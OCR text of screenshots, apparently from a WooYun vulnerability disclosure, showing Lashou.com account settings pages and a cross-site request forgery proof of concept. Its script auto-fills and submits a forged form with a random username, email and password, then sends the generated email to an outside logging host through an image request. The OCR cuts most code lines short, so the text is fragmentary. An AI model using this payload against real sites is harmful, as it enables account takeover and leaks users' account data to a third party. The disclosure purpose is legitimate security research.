 拉手网 证 beijing.lashou.com/account/setting/
dfd3ssd 天上人间动漫 在线动画_动 贴吧贴图神器 ❤收藏到百度 84620楼图册 拒绝
收藏拉手网 帮助
拉手网
Lashou.com
北京 切换城市
31℃/17℃ 晴
自助餐
团购 身边团购 美食 电影 KTV 酒店
我的订单 我的收藏 拉手账本 账户设置 我
账户设置 基本设置 密码设置 常用信息
邮箱： 91*****F8@qq.com
用户名： A91365aL3K5DcDDF8
昵称： 1111111111111
所在城市： 北京 北京
确认
beijing.lashou.com/hotel/
拉手网 证 beijing.lashou.com/a 百度
dfd3ssd 天上人间动漫 在线动画_动 贴吧贴图神器 ❤收藏到百度 84620楼图册 拒绝 »
/ASC »
收藏拉手网 帮助 反馈 AJLa38KAIaDBDGb9L
拉手网
Lashou.com
北京 切换城市
31℃/17℃ 晴
自助餐 搜索
团购 身边团购 美食 电影 KT
我的订单 我的收藏 拉手账本
账户设置 基本设置 密码设
邮箱： eE*****d5@qq.com
用户名： AeEJ8F1e9G1eJLad5
昵称： 1111111111111
所在城市： 北京 北京
确认
csrf - 副本.html - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<input type="text" name="pwd" value="test789" />
<input type="text" name="pwd2" value="test789" />
</form>
<script>
var shuzu=['0','1','2','3','4','5','6','7','8',
function test(){
var uid="";
for(var i=0;i<=15;i++)
{
var tbs=Math.floor(
uid=uid+shuzu[tbs];
}
return(uid)//返回随机获得 16 位的参数
}
var user_id=document.getElementById("haha");//
var email=document.getElementById("6666");//获
var suiji=test();
user_id.value="A"+suiji;//开通加上一个字母，然
email.value=suiji+"@qq.com";//通过test()获得的
var src="http://fripside.sinaapp.com/?email="+
，记录下=_=
var e=document.createElement('img');e.setAttri
setTimeout("document.csrf.submit();",2000);
</script>
</body>
</html>
加速器 下载
www.wooyun.org
加速器 下载